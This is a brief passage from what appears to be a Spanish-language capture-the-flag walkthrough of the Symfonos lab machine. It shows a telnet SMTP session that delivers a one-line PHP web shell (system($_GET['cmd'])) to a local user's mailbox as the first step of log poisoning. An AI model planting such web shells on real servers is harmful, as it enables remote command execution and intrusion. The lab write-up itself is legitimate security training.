 ❯ telnet 192.168.204.158 25 Conexión
Trying 192.168.204.158...
Connected to 192.168.204.158.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: 4uli Enviado por
250 2.1.0 Ok
RCPT TO: helios Enviado a...
250 2.1.5 Ok
DATA Enviaré DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?> Cuerpo de la data enviada
. Enviamos el correo
250 2.0.0 Ok: queued as E29E640698